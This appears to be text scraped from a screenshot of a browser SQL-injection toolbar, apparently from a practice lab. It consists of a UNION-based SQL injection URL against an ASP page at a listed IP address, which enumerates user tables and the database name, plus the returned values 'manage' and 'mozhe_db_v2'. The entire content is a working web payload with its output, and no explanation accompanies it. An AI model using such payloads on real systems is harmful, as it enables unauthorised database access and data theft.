 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),(select db_name()),4 130% Search
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),(select db_name()),4
Split URL
Execute
Enable Post data Enable Referrer
manage
mozhe_db_v2